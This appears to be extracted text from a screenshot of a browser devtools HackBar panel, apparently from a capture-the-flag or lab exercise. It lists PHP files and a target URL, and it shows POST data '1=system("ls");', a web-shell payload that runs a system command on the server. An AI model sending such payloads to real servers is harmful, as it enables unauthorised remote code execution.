 1 2 1.php 2.php connect.php index.php
欢迎 元素 控制台 源代码 网络 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27.25.151.26:31596/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear
1=system("ls");